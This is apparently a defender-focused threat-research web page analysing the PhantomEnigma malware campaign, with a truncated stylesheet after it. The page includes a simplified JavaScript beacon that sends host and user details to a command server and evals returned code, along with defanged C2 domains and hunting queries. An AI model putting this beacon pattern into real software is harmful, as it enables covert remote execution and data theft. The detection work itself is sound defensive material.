    pre { overflow:auto; padding:20px; border:1px solid #254766; border-radius:14px; background:#050c15; box-shadow:inset 0 0 0 1px rgba(255,255,255,.02); }
    pre code { padding:0; background:none; color:#d7f9e8; }
    blockquote { margin:1.4rem 0; border-left:4px solid var(--accent); background:rgba(66,211,255,.07); padding:14px 18px; border-radius:0 10px 10px 0; color:#dcecf8; }
    .callout { margin:1.5rem 0; padding:16px 18px; border-radius:12px; border:1px solid var(--border); background:var(--panel2); }
    .callout strong { display:block; margin-bottom:5px; text-transform:uppercase; letter-spacing:.08em; font-size:.8rem; }
    .callout.warning { border-left:4px solid var(--warn); }
    .callout.important { border-left:4px solid var(--danger); }
    .callout.note,.callout.tip { border-left:4px solid var(--accent2); }
    .callout p { margin:0; }
    .table-wrap { overflow:auto; margin:1.25rem 0; border:1px solid var(--border); border-radius:12px; }
    table { border-collapse:collapse; width:100%; min-width:650px; }
    th,td { padding:12px 14px; border-bottom:1px solid var(--border); text-align:left; vertical-align:top; }
    th { background:#10243a; color:#f0f8ff; }
    tr:last-child td { border-bottom:0; }
    .flow { text-align:center; color:#d7f9e8; font-weight:700; }
    footer { text-align:center; color:var(--muted); padding:30px 20px 50px; }
    @media (max-width:900px) {
      .layout { grid-template-columns:1fr; }
      aside { position:relative; top:auto; max-height:none; }
    }
  </style>
</head>
<body>
<div class="progress" id="progress"></div>

<nav class="topbar">
  <div class="topbar-inner">
    <a class="brand" href="/">◆ GOPICHAND MURARI</a>
    <a class="back" href="/#research">← Back to Research</a>
  </div>
</nav>

<header class="hero">
  <div class="eyebrow">Threat Research · Detection Engineering</div>
  <h1>When Trust Becomes the Initial Access Vector</h1>
  <p><strong>Hunting PhantomEnigma:</strong> a defender-focused analysis of compromised government infrastructure, Delphi/Inno installers, Electron and Node.js abuse, rotating command-and-control, and the detection signals that survive infrastructure changes.</p>
  <div class="meta">
    <span class="chip">PhantomEnigma</span>
    <span class="chip">Node.js / Electron</span>
    <span class="chip">Threat Hunting</span>
    <span class="chip">Detection Engineering</span>
    <span class="chip">MITRE ATT&amp;CK</span>
    <span class="chip">July 2026</span>
  </div>
</header>

<div class="layout">
  <aside>
    <strong>On this page</strong>
    <a href="#executive-summary">Executive Summary</a>
    <a href="#why-it-matters">Why This Matters</a>
    <a href="#attack-chain">Attack Chain</a>
    <a href="#malware">Inside the Backdoor</a>
    <a href="#infrastructure">Infrastructure</a>
    <a href="#hunting">Threat Hunting</a>
    <a href="#detections">Detection Content</a>
    <a href="#mitre">MITRE ATT&amp;CK</a>
    <a href="#response">Incident Response</a>
    <a href="#conclusion">Conclusion</a>
  </aside>

  <article>
    <div class="callout important">
      <strong>Research note</strong>
      <p>This article is an independent defensive analysis based primarily on ANY.RUN's PhantomEnigma investigation. It does not claim discovery of the original campaign. Indicators are defanged, and all detection content should be validated and tuned before production use.</p>
    </div>

    <h1 id="executive-summary">Executive Summary</h1>
    <p>Security teams are trained to distrust spoofed domains, failed authentication checks, and unfamiliar websites. PhantomEnigma demonstrates the opposite problem: an attack can appear credible because the infrastructure is genuinely trusted.</p>
    <p>The operation abused compromised Brazilian government mailboxes and web portals as part of its delivery chain. In this situation, SPF, DKIM, and DMARC may all pass—not because the message is safe, but because the attacker is sending through infrastructure that has already been compromised.</p>
    <p>The malware chain combines a Delphi-compiled Inno Setup installer with a patched Electron or Node.js application. A malicious <code>resources\app\index.js</code> performs system discovery, persistence, C2 beaconing, JavaScript execution, and second-stage payload delivery.</p>
    <p>The most important defensive lesson is that domains, IP addresses, and lure names rotate quickly. The build chain and behavioral relationships are harder to change. ANY.RUN identified 231 sandbox sessions sharing the recurring Node.js and Inno Setup combination, while the known C2 seed set covered only a minority of that wider cluster.</p>

    <div class="callout tip">
      <strong>Core detection principle</strong>
      <p>Do not hunt only for where the malware connects. Hunt for how it is built, launched, persisted, and used to execute follow-on activity.</p>
    </div>

    <hr>

    <h1 id="why-it-matters">Why This Case Matters</h1>
    <blockquote>PhantomEnigma did not simply bypass trust controls. It weaponized the conditions that make users and security products trust a message.</blockquote>
    <p>Email authentication answers a narrow question: was the sender authorized to use the sending domain? It does not answer whether the mailbox, server, or domain itself has been compromised.</p>
    <p>This creates a visibility gap. A recipient may see a legitimate government domain. The secure email gateway may see passing authentication. The browser may see HTTPS. The SOC may initially see unrelated alerts: a downloaded installer, an Electron application, a Run-key change, and periodic web traffic.</p>
    <p>The incident becomes clear only when those signals are correlated.</p>

    <h2>Threat profile</h2>
    <div class="table-wrap">
      <table>
        <thead><tr><th>Category</th><th>Observed characteristics</th></tr></thead>
        <tbody>
          <tr><td>Operation</td><td>Brazil-focused, multi-arm crimeware cluster</td></tr>
          <tr><td>Delivery</td><td>Compromised government mailboxes, portals, QR-code and police/notary lures</td></tr>
          <tr><td>Installer</td><td>Delphi-compiled Inno Setup package</td></tr>
          <tr><td>Runtime</td><td>Patched Electron/Boostnote-style application with malicious Node.js</td></tr>
          <tr><td>Persistence</td><td>Run keys and Electron login-item settings</td></tr>
          <tr><td>C2</td><td>Rotating domains, web protocols, GET and POST beacon generations</td></tr>
          <tr><td>Risk</td><td>Credential theft, remote execution, payload delivery, data exposure, fraud and disruption</td></tr>
        </tbody>
      </table>
    </div>

    <hr>

    <h1 id="attack-chain">Attack Chain</h1>
    <pre class="flow"><code>Compromised government mailbox
              ↓
Police / notary-themed phishing lure
              ↓
Compromised .gov.br portal or typosquat
              ↓
Delphi / Inno Setup installer
              ↓
Temporary Electron application
              ↓
Malicious resources\app\index.js
              ↓
System discovery + machine identifier
              ↓
Run-key / login-item persistence
              ↓
Periodic HTTP beacon
              ↓
JavaScript eval or dropped executable</code></pre>

    <h2>1. Trusted phishing delivery</h2>
    <p>The lure impersonates official Polícia Civil or “Procuração Digital” communications. Some activity also used QR-code documents and ClickFix-style social engineering. The delivery link may point to a compromised government host or a police-themed typosquatted domain.</p>
    <p>The key distinction is that compromised government systems were used as delivery infrastructure. They should not automatically be treated as confirmed campaign victims or attacker-owned infrastructure.</p>

    <h2>2. Silent installer execution</h2>
    <p>The victim launches an installer such as <code>Procuracao_Digital.exe</code>. The Delphi/Inno package silently extracts an application into an Inno temporary directory:</p>
    <pre><code>%TEMP%\is-*.tmp\&lt;RandomName&gt;Application\</code></pre>
    <p>Observed naming patterns included random combinations such as <code>DistroniceApplication</code>, <code>SmartSuiteifyUltraWare</code>, and similar synthetic product names.</p>

    <h2>3. Electron application abuse</h2>
    <p>The extracted application appears to be a normal Electron program. Observed executable names included <code>App.exe</code>, <code>Boost Note.exe</code>, and later <code>Grape.exe</code>.</p>
    <p>Electron loads JavaScript from the application resources directory. PhantomEnigma abuses that design by placing malicious logic inside:</p>
    <pre><code>resources\app\index.js</code></pre>
    <p>The executable may look ordinary. The process relationship is not.</p>

    <h2>4. Discovery and victim registration</h2>
    <p>The backdoor collects host details including the computer name, username, campaign tag, and a persistent eight-character machine identifier stored in the user profile.</p>

    <h2>5. Persistence and beaconing</h2>
    <p>The malware can establish startup persistence through a Windows Run key or Electron's <code>setLoginItemSettings()</code> functionality. It then checks for commands at a regular interval—approximately every 180 seconds in the newly analyzed generation.</p>

    <h2>6. Modular task execution</h2>
    <p>The server can return JavaScript for in-process execution through <code>eval()</code>, or send Base64-encoded files that are written to disk and launched. This allows the operator to choose a stealer, loader, remote-management tool, or other payload after the initial compromise.</p>

    <hr>

    <h1 id="malware">Inside the Backdoor</h1>
    <p>ANY.RUN analysts recovered and statically deobfuscated a large <code>index.js</code> file without executing the code through Node.js or <code>eval()</code>. The analysis identified multiple string-obfuscation layers and a distinct beacon generation.</p>

    <h2>Simplified behavior</h2>
    <pre><code class="language-javascript">async function beacon() {
  const host = resolveCommandServer();

  const response = await fetch(host + "/nbw/", {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify([
      machineId(),
      process.env.COMPUTERNAME,
      process.env.USERNAME,
      campaignTag()
    ])
  });

  const task = await response.json();

  if (task.e) {
    eval(task.e);
  }

  if (task.files) {
    // Decode, write and execute delivered files.
  }
}</code></pre>

    <div class="callout warning">
      <strong>Detection implication</strong>
      <p>An Electron application that creates persistence, performs host discovery, launches command interpreters, or downloads executables should be investigated even when its filename resembles a legitimate desktop application.</p>
    </div>

    <h2>Two beacon generations</h2>
    <p>The campaign used at least two communication formats:</p>
    <pre><code>GET /laravel.php?api=api&amp;hash=&lt;base64&gt;&amp;message=PT1n&lt;base64&gt;

POST /nbw/
Content-Type: application/json</code></pre>
    <p>The protocol changed, but the surrounding build chain remained recognizable: Delphi/Inno delivery, patched Electron, modular JavaScript or executable tasking, and startup persistence.</p>

    <hr>

    <h1 id="infrastructure">Infrastructure: What to Block and What Not to Paint</h1>
    <p>The operation used multiple infrastructure tiers:</p>
    <ul>
      <li><strong>Compromised delivery surface:</strong> legitimate Brazilian government and public-sector portals.</li>
      <li><strong>Delivery and C2 domains:</strong> police-themed typosquats and randomly generated-looking <code>.com</code> domains.</li>
      <li><strong>Proxy layer:</strong> Cloudflare-fronted domains.</li>
      <li><strong>Origin and beaconing tiers:</strong> separate hosting and bare-IP infrastructure.</li>
    </ul>
    <p>Cloudflare co-hosting is not attribution. Shared edge IP space hosts large numbers of unrelated sites. Likewise, legitimate government hosts used for delivery should not be broadly blocked without considering business impact.</p>

    <h2>Examples of reported operator-controlled domains</h2>
    <pre><code>policiacivilmg[.]com
pccvill[.]com
pccvioo[.]com
dahieenloo[.]com
psznaoehteeh[.]com
taaeiuep[.]com
eeresofeuae[.]com
zsxocjarsate[.]com</code></pre>

    <div class="callout note">
      <strong>Attribution discipline</strong>
      <p>Separate attacker-controlled infrastructure from compromised third-party infrastructure and shared CDN space. Blocking and attribution decisions require different confidence thresholds.</p>
    </div>

    <hr>

    <h1 id="hunting">Threat Hunting Strategy</h1>
    <p>A durable hunt should combine high-confidence campaign indicators with broader build-chain and behavioral signals.</p>

    <h2>Layer 1: Campaign-specific indicators</h2>
    <ul>
      <li>Known operator domains and beacon IPs</li>
      <li><code>/nbw/</code> POST requests</li>
      <li><code>/laravel.php?api=api</code> requests</li>
      <li>Known hashes and confirmed delivery URLs</li>
    </ul>

    <h2>Layer 2: Build-chain characteristics</h2>
    <ul>
      <li>Delphi-compiled Inno Setup installer</li>
      <li>Embedded Node.js or Electron application</li>
      <li><code>resources\app\index.js</code> created under an Inno temporary path</li>
      <li>Renamed or patched Boostnote-style application</li>
    </ul>

    <h2>Layer 3: Behavioral sequence</h2>
    <pre class="flow"><code>Inno extraction
   → Electron execution
      → index.js activity
         → system discovery
            → startup persistence
               → periodic HTTP
                  → PowerShell / cmd / dropped EXE</code></pre>

    <h2>Telemetry checklist</h2>
    <div class="table-wrap">
      <table>
        <thead><tr><th>Source</th><th>What to collect</th><th>High-value signal</th></tr></thead>
        <tbody>
          <tr><td>EDR / Sysmon</td><td>Process tree, command line, hashes, signer, user, integrity</td><td>Electron spawning shells, scripts, discovery tools or unknown executables</td></tr>
          <tr><td>File telemetry</td><td>Created paths, hashes, signer, file age</td><td><code>resources\app\index.js</code> under <code>is-*.tmp</code></td></tr>
          <tr><td>Registry</td><td>Run-key changes and value data</td><td>Startup entry pointing into Temp or AppData</td></tr>
          <tr><td>Network</td><td>URL path, method, process, interval, DNS history</td><td><code>/nbw/</code>, Laravel path, or near-180-second periodicity</td></tr>
          <tr><td>Email</td><td>Headers, URLs, QR destinations, sender history</td><td>Authenticated message from a newly compromised trusted mailbox</td></tr>
        </tbody>
      </table>
    </div>

    <hr>

    <h1 id="detections">Detection Content</h1>

    <h2>Splunk: Electron spawning suspicious children</h2>
    <pre><code class="language-spl">index=endpoint
(
  parent_process_name="App.exe"
  OR parent_process_name="Boost Note.exe"
  OR parent_process_name="Grape.exe"
)
(
  process_name="powershell.exe"
  OR process_name="cmd.exe"
  OR process_name="wscript.exe"
  OR process_name="cscript.exe"
  OR process_name="reg.exe"
  OR process_name="wmic.exe"
)
| table _time host user parent_process_name parent_process_path
        process_name process_path process_command_line
| sort - _time</code></pre>

    <h2>Splunk: periodic beaconing near 180 seconds</h2>
    <pre><code class="language-spl">index=network
| sort 0 src_ip dest_ip dest_port _time
| streamstats current=f last(_time) AS previous_time
    by src_ip dest_ip dest_port
| eval interval=_time-previous_time
| where interval&gt;=170 AND interval&lt;=190
| stats count avg(interval) AS avg_interval
        stdev(interval) AS interval_variance
        by src_ip dest_ip dest_port
| where count&gt;=4 AND interval_variance&lt;15</code></pre>

    <h2>Microsoft Defender XDR / Sentinel KQL</h2>
    <pre><code class="language-kql">DeviceProcessEvents
| where InitiatingProcessFileName in~ (
    "App.exe",
    "Boost Note.exe",
    "Grape.exe"
)
| where FileName in~ (
    "powershell.exe",
    "cmd.exe",
    "wscript.exe",
    "cscript.exe",
    "reg.exe",
    "wmic.exe"
)
| project Timestamp, DeviceName, AccountName,
          InitiatingProcessFileName,
          InitiatingProcessFolderPath,
          FileName, FolderPath,
          ProcessCommandLine, SHA256
| order by Timestamp desc</code></pre>

    <h2>KQL: suspicious Electron application artifact</h2>
    <pre><code class="language-kql">DeviceFileEvents
| where FileName =~ "index.js"
| where FolderPath contains @"\resources\app\"
| where FolderPath contains @"\Temp\is-"
| project Timestamp, DeviceName,
          InitiatingProcessFileName,
          InitiatingProcessCommandLine,
          FolderPath, SHA256, FileSize</code></pre>

    <h2>Sigma: Electron application spawning a command interpreter</h2>
    <pre><code class="language-yaml">title: Suspicious Electron Application Spawning Command Shell
id: 63ac8d33-c11d-4aca-9bc9-3c4fa83e61e4
status: experimental
description: Detects Electron or Boostnote-related executables spawning
  command interpreters associated with PhantomEnigma-like activity.
author: Gopichand Murari
date: 2026-07-17
logsource:
  category: process_creation
  product: windows
detection:
  parent:
    ParentImage|endswith:
      - '\App.exe'
      - '\Boost Note.exe'
      - '\Grape.exe'
  child:
    Image|endswith:
      - '\powershell.exe'
      - '\cmd.exe'
      - '\wscript.exe'
      - '\cscript.exe'
      - '\reg.exe'
      - '\wmic.exe'
  condition: parent and child
falsepositives:
  - Authorized Electron development or administration tools
level: high
tags:
  - attack.execution
  - attack.t1059.001
  - attack.t1059.007</code></pre>

    <h2>YARA concept for extracted JavaScript</h2>
    <pre><code class="language-yara">rule PhantomEnigma_Node_Electron_Backdoor
{
  meta:
    description = "Detects characteristics of PhantomEnigma-like Electron backdoor"
    author = "Gopichand Murari"
    status = "Experimental"

  strings:
    $s1 = "setLoginItemSettings" ascii wide
    $s2 = "child_process" ascii wide
    $s3 = "COMPUTERNAME" ascii wide
    $s4 = "USERNAME" ascii wide
    $s5 = "/nbw/" ascii wide
    $s6 = "taskExecute" ascii wide

  condition:
    filesize &lt; 20MB and 4 of ($s*)
}</code></pre>

    <div class="callout warning">
      <strong>Tuning required</strong>
      <p>Electron and Inno Setup are widely used by legitimate software. Production detections should combine path, parent-child relationship, persistence, network activity, signer information, file prevalence, and user context.</p>
    </div>

    <hr>

    <h1 id="mitre">MITRE ATT&amp;CK Mapping</h1>
    <div class="table-wrap">
      <table>
        <thead><tr><th>Tactic</th><th>Technique</th><th>ID</th><th>Observed use</th></tr></thead>
        <tbody>
          <tr><td>Resource Development</td><td>Compromise Infrastructure</td><td>T1584</td><td>Compromised government mail and web infrastructure</td></tr>
          <tr><td>Initial Access</td><td>Spearphishing Link</td><td>T1566.002</td><td>Police and notary-themed delivery links</td></tr>
          <tr><td>Execution</td><td>User Execution: Malicious File</td><td>T1204.002</td><td>User launches the installer</td></tr>
          <tr><td>Execution</td><td>PowerShell</td><td>T1059.001</td><td>Follow-on command execution</td></tr>
          <tr><td>Execution</td><td>JavaScript/JScript</td><td>T1059.007</td><td>Malicious Node.js and task execution</td></tr>
          <tr><td>Defense Evasion</td><td>Obfuscated Files or Information</td><td>T1027</td><td>Encoded and self-deobfuscating JavaScript</td></tr>
          <tr><td>Defense Evasion</td><td>Masquerading</td><td>T1036</td><td>Renamed applications and official-themed lures</td></tr>
          <tr><td>Persistence</td><td>Registry Run Keys / Startup Folder</td><td>T1547.001</td><td>Startup persistence</td></tr>
          <tr><td>Discovery</td><td>System Information Discovery</td><td>T1082</td><td>Computer and user information collection</td></tr>
          <tr><td>Command and Control</td><td>Web Protocols</td><td>T1071.001</td><td>GET and POST beaconing</td></tr>
          <tr><td>Command and Control</td><td>Ingress Tool Transfer</td><td>T1105</td><td>Delivery of executable second stages</td></tr>
          <tr><td>Exfiltration</td><td>Exfiltration Over C2 Channel</td><td>T1041</td><td>System information sent through the beacon</td></tr>
        </tbody>
      </table>
    </div>

    <hr>

    <h1 id="response">Incident Response Priorities</h1>
    <h2>Immediate containment</h2>
    <ol>
      <li>Isolate affected endpoints.</li>
      <li>Preserve the original email, headers, URLs, QR destination, and downloaded files.</li>
      <li>Reset exposed credentials and revoke active sessions where compromise is suspected.</li>
      <li>Block confirmed attacker-controlled domains and IPs.</li>
      <li>Avoid broadly blocking legitimate government domains used as compromised delivery hosts.</li>
      <li>Terminate malicious Electron, PowerShell, shell, and second-stage processes.</li>
    </ol>

    <h2>Enterprise scoping</h2>
    <ul>
      <li><code>App.exe</code> or renamed Electron binaries under <code>is-*.tmp</code></li>
      <li><code>resources\app\index.js</code> created by an installer</li>
      <li>Run-key values referencing Temp or AppData</li>
      <li><code>POST /nbw/</code> and <code>GET /laravel.php?api=api</code></li>
      <li>Electron applications launching PowerShell, CMD, WMI, registry tools, or unknown executables</li>
      <li>Regular network intervals near 180 seconds</li>
    </ul>

    <h2>Eradication and recovery</h2>
    <ol>
      <li>Remove the installer, extracted application, persistence entries, machine identifiers, and second-stage payloads.</li>
      <li>Reimage systems when payload scope cannot be established with confidence.</li>
      <li>Restore from a verified clean state.</li>
      <li>Confirm that beaconing and persistence do not return.</li>
      <li>Review the sender mailbox and trusted infrastructure for additional malicious messages.</li>
    </ol>

    <hr>

    <h1 id="conclusion">Analyst Conclusion</h1>
    <p>PhantomEnigma is not important simply because it used phishing, Node.js, or rotating domains. It is important because it demonstrates how an attacker can combine trusted infrastructure and ordinary software frameworks to make malicious activity look normal at every individual stage.</p>
    <p>A legitimate domain can be compromised. An authenticated email can still be malicious. An Electron application can become a backdoor host. A clean automated verdict can hide a malicious build chain. A new C2 domain can make yesterday's blocklist obsolete.</p>
    <p>Defenders need detections that connect these events:</p>
    <pre class="flow"><code>Trust anomaly
   + unusual installer chain
   + Electron child process
   + persistence
   + periodic beaconing
   = high-confidence investigation</code></pre>
    <p>The most durable indicator in this campaign was not a single hash, IP address, or domain. It was the attacker's engineering pattern.</p>

    <div class="callout important">
      <strong>Final takeaway</strong>
      <p>Infrastructure tells us where the attacker operated yesterday. Behavior and build-chain evidence help us detect how the attacker will operate tomorrow.</p>
    </div>

    <hr>

    <h1 id="references">References</h1>
    <p><strong>Primary research:</strong> ANY.RUN — <em>Hidden Infrastructure Exposed: ANY.RUN Reveals Hijacked Gov Websites Delivering Malware</em>, July 2026.</p>
    <p><strong>Research scope:</strong> This article independently restructures and interprets the reported findings for cybersecurity education, threat hunting, defensive detection engineering, SOC training, and portfolio demonstration.</p>

    <h2>Disclaimer</h2>
    <p>Indicators can expire, infrastructure can be reassigned, and detection logic can generate false positives. Validate current ownership, business context, and telemetry before taking blocking or containment actions.</p>
  </article>
</div>

<footer>© 2026 Gopichand Murari · Threat Research Portfolio</footer>

<script>
  window.addEventListener('scroll', () => {
    const doc = document.documentElement;
    const max = doc.scrollHeight - doc.clientHeight;
    const pct = max > 0 ? (doc.scrollTop / max) * 100 : 0;
    document.getElementById('progress').style.width = pct + '%';
  });
</script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;600&display=swap');
:root{--bg:#060b14;--bg2:#0a1220;--panel:#0d1726;--panel2:#111e31;--text:#edf4fb;--muted:#9fb1c5;--line:#1d3148;--cyan:#49d9ff;--green:#66f0c2;--red:#ff6b7a;--shadow:0 24px 70px rgba(0,0,0,.28)}*{box-sizing:border-box;margin:0;padding:0}html{scroll-behavior:smooth}body{font-family:Inter,system-ui,sans-serif;background:var(--bg);color:var(--text);line-height:1.7}.shell{width:min(1160px,calc(100% - 40px));margin:auto}.progress{position:fixed;left:0;top:0;height:3px;background:linear-gradient(90deg,var(--cyan),var(--green));z-index:1000;width:0}.site-header{position:sticky;top:0;z-index:100;background:rgba(6,11,20,.82);backdrop-filter:blur(18px);border-bottom:1px solid rgba(255,255,255,.06)}.nav{height:72px;display:flex;align-items:center;justify-content:space-between}.brand{color:var(--text);text-decoration:none;font-weight:800;letter-spacing:.08em}.brand span{color:var(--cyan)}.nav-links{display:flex;gap:24px}.nav-links a{color:var(--muted);text-decoration:none;font-size:.92rem;font-weight:600}.nav-links a:hover{color:var(--cyan)}.menu-toggle{display:none;background:none;border:1px solid var(--line);color:var(--text);padding:7px 10px;border-radius:8px}.hero{min-height:calc(100vh - 72px);display:grid;place-items:center;position:relative;overflow:hidden;background:radial-gradient(circle at 70% 20%,rgba(73,217,255,.10),transparent 28%),radial-gradient(circle at 18% 70%,rgba(102,240,194,.07),transparent 26%),linear-gradient(180deg,#07101c,#060b14)}.grid-bg{position:absolute;inset:0;background-image:linear-gradient(rgba(73,217,255,.035) 1px,transparent 1px),linear-gradient(90deg,rgba(73,217,255,.035) 1px,transparent 1px);background-size:44px 44px;mask-image:linear-gradient(to bottom,black,transparent)}.hero-grid{position:relative;display:grid;grid-template-columns:1.25fr .75fr;gap:70px;align-items:center;padding:80px 0}.kicker,.section-head span,.section-label,.eyebrow,.case-label{font-family:'JetBrains Mono',monospace;color:var(--green);font-size:.78rem;letter-spacing:.12em;text-transform:uppercase}.status-dot{display:inline-block;width:8px;height:8px;border-radius:50%;background:var(--green);box-shadow:0 0 14px var(--green);margin-right:8px}.hero h1{font-size:clamp(3rem,6vw,6rem);line-height:.98;margin:22px 0}.hero h1 span{color:var(--cyan)}.hero-role{font-weight:700;color:#c9e9f6}.hero-text{max-width:760px;color:var(--muted);font-size:1.05rem;margin:18px 0 28px}.hero-actions{display:flex;gap:12px;flex-wrap:wrap}.btn{display:inline-flex;align-items:center;justify-content:center;padding:12px 18px;border-radius:10px;text-decoration:none;font-weight:800;font-size:.92rem;transition:.25s}.btn.primary{background:var(--cyan);color:#04111a}.btn.secondary{border:1px solid var(--cyan);color:var(--cyan)}.btn.ghost{border:1px solid var(--line);color:var(--text)}.btn:hover{transform:translateY(-2px)}.hero-meta{display:flex;gap:18px;flex-wrap:wrap;color:var(--muted);margin-top:24px;font-size:.88rem}.hero-meta span:before{content:'// ';color:var(--green)}.hero-visual{position:relative}.portrait-frame{width:min(330px,80vw);aspect-ratio:1;border:1px solid var(--line);border-radius:26px;padding:12px;background:linear-gradient(145deg,rgba(73,217,255,.14),rgba(102,240,194,.04));box-shadow:var(--shadow);margin-left:auto}.portrait-frame img{width:100%;height:100%;object-fit:cover;border-radius:18px}.terminal-card,.research-console{background:#050a11;border:1px solid var(--line);border-radius:14px;overflow:hidden;box-shadow:var(--shadow)}.terminal-card{width:310px;position:absolute;right:-25px;bottom:-45px}.terminal-top{height:38px;display:flex;align-items:center;gap:7px;padding:0 12px;border-bottom:1px solid var(--line);color:var(--muted);font:12px 'JetBrains Mono'}.terminal-top i{width:9px;height:9px;border-radius:50%;background:#ff6577}.terminal-top i:nth-child(2){background:#ffd166}.terminal-top i:nth-child(3){background:#65e6a7}.terminal-top span{margin-left:8px}.terminal-card pre,.research-console pre{padding:17px;color:#a9ffd9;font:13px/1.75 'JetBrains Mono';white-space:pre-wrap}.section{padding:110px 0}.alt{background:var(--bg2)}.section-head{display:grid;grid-template-columns:180px 1fr;gap:30px;align-items:start;margin-bottom:50px}.section-head h2,.contact-section h2{font-size:clamp(2rem,4vw,3.6rem);line-height:1.15;max-width:850px}.about-grid{display:grid;grid-template-columns:1.25fr .75fr;gap:28px}.panel,.timeline-card,.skill-card,.project-card,.cert,.coming,.contact-card{background:linear-gradient(145deg,rgba(17,30,49,.94),rgba(10,18,32,.94));border:1px solid var(--line);border-radius:18px;box-shadow:var(--shadow)}.about-copy{padding:34px}.about-copy p{color:var(--muted);font-size:1.06rem}.about-copy p+p{margin-top:18px}.metrics{display:grid;grid-template-columns:1fr 1fr;gap:14px}.metrics div{background:var(--panel);border:1px solid var(--line);border-radius:16px;padding:24px}.metrics strong{display:block;color:var(--cyan);font-size:2.2rem}.metrics span{color:var(--muted);font-size:.88rem}.timeline{position:relative}.timeline:before{content:'';position:absolute;left:158px;top:0;bottom:0;width:1px;background:var(--line)}.timeline-item{display:grid;grid-template-columns:130px 1fr;gap:58px;margin-bottom:25px}.time{font-family:'JetBrains Mono';color:var(--cyan);padding-top:26px}.timeline-card{padding:28px;position:relative}.timeline-card:before{content:'';position:absolute;left:-66px;top:31px;width:15px;height:15px;border-radius:50%;background:var(--green);box-shadow:0 0 0 6px rgba(102,240,194,.1)}.timeline-card h3{font-size:1.45rem;margin:8px 0 12px}.timeline-card ul{padding-left:20px;color:var(--muted)}.skills-grid,.project-grid,.cert-grid,.coming-grid{display:grid;gap:18px}.skills-grid{grid-template-columns:repeat(3,1fr)}.skill-card,.project-card{padding:27px;transition:.25s}.skill-card:hover,.project-card:hover,.cert:hover,.coming:hover{transform:translateY(-5px);border-color:#315473}.skill-card b,.project-num{font-family:'JetBrains Mono';color:var(--cyan)}.skill-card h3,.project-card h3{margin:18px 0 10px}.skill-card p,.project-card p,.coming p{color:var(--muted)}.project-grid{grid-template-columns:repeat(3,1fr)}.tags{display:flex;gap:8px;flex-wrap:wrap;margin-top:18px}.tags span{font:11px 'JetBrains Mono';color:var(--green);border:1px solid #244d46;background:rgba(102,240,194,.05);padding:6px 9px;border-radius:999px}.research-section{background:linear-gradient(180deg,#07101b,#091526)}.featured-research{display:grid;grid-template-columns:1.15fr .85fr;gap:28px;padding:34px;border:1px solid #28506d;border-radius:22px;background:linear-gradient(145deg,rgba(15,30,48,.98),rgba(7,15,27,.98));box-shadow:var(--shadow)}.research-copy h3{font-size:clamp(2.7rem,6vw,5.4rem);line-height:1;color:var(--cyan);margin:18px 0 8px}.research-subtitle{font-size:1.2rem;color:#dbeaf4!important}.research-copy p{color:var(--muted)}.research-actions{display:flex;gap:18px;align-items:center;flex-wrap:wrap;margin-top:24px}.text-link{color:var(--text);text-decoration:none;font-weight:700}.coming-grid{grid-template-columns:1fr 1fr;margin-top:18px}.coming{padding:24px}.coming span{font:11px 'JetBrains Mono';color:var(--red)}.cert-grid{grid-template-columns:repeat(4,1fr)}.cert{padding:22px;text-align:center;font-weight:800}.contact-section{background:radial-gradient(circle at 80% 50%,rgba(73,217,255,.09),transparent 30%)}.contact-grid{display:grid;grid-template-columns:1.3fr .7fr;gap:50px;align-items:center}.contact-section p{color:var(--muted);margin-top:18px}.contact-card{padding:28px;display:grid;gap:14px}.contact-card a{color:var(--text);text-decoration:none;border-bottom:1px solid var(--line);padding-bottom:12px}.contact-card a:hover{color:var(--cyan)}footer{border-top:1px solid var(--line);padding:28px 0;color:var(--muted)}.footer-row{display:flex;justify-content:space-between;gap:20px}.reveal{opacity:0;transform:translateY(18px);transition:.65s ease}.reveal.visible{opacity:1;transform:none}@media(max-width:900px){.menu-toggle{display:block}.nav-links{position:absolute;top:72px;left:0;right:0;background:#08111d;border-bottom:1px solid var(--line);padding:20px;display:none;flex-direction:column}.nav-links.open{display:flex}.hero-grid,.about-grid,.featured-research,.contact-grid{grid-template-columns:1fr}.hero-visual{margin-top:35px}.portrait-frame{margin:auto}.terminal-card{position:relative;right:auto;bottom:auto;margin:-20px auto 0}.section-head{grid-template-columns:1fr;gap:12px}.skills-grid,.project-grid{grid-template-columns:1fr 1fr}.cert-grid{grid-template-columns:1fr 1fr}.timeline:before{left:8px}.timeline-item{grid-template-columns:1fr;padding-left:34px;gap:7px}.timeline-card:before{left:-34px}.time{padding-top:0}.coming-grid{grid-template-columns:1fr}}@media(max-width:600px){.shell{width:min(100% - 24px,1160px)}.hero-grid{padding:55px 0 90px}.hero h1{font-size:3rem}.section{padding:80px 0}.skills-grid,.project-grid,.metrics,.cert-grid{grid-template-columns:1fr}.footer-row{flex-direction:column}.hero-actions .btn{width:100%}}
/* =========================================
   RESEARCH CARD LAYOUT
   ========================================= */

#research .featured-research {
  display: grid;
  grid-template-columns: minmax(0, 1.15fr) minmax(300px, 0.85fr);
  gap: 32px;
  align-items: stretch;

  width: 100%;
  margin-bottom: 30px;
  padding: 34px;

  border: 1px solid #28506d;
  border-radius: 22px;
  background: linear-gradient(
    145deg,
    rgba(15, 30, 48, 0.98),
    rgba(7, 15, 27, 0.98)
  );
  box-shadow: var(--shadow);
  overflow: hidden;
}

#research .featured-research:last-child {
  margin-bottom: 0;
}

#research .research-copy {
  min-width: 0;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

#research .research-copy h3 {
  margin: 18px 0 8px;
  max-width: 100%;

  font-size: clamp(2.7rem, 5vw, 5rem);
  line-height: 0.98;
  letter-spacing: -0.045em;

  color: var(--cyan);
  overflow-wrap: normal;
  word-break: normal;
}

#research .research-subtitle {
  margin-bottom: 12px;
  max-width: 680px;

  color: #dbeaf4;
  font-size: 1.2rem;
  line-height: 1.5;
}

#research .research-copy > p:not(.research-subtitle) {
  max-width: 720px;
  color: var(--muted);
  line-height: 1.75;
}

/* Research tags */

#research .tags {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 20px;
}

#research .tags span {
  padding: 6px 9px;
  border: 1px solid #244d46;
  border-radius: 999px;

  background: rgba(102, 240, 194, 0.05);
  color: var(--green);

  font-family: "JetBrains Mono", monospace;
  font-size: 11px;
}

/* Research action buttons */

#research .research-actions {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 18px;
  margin-top: 24px;
}

/* Research terminal */

#research .research-console {
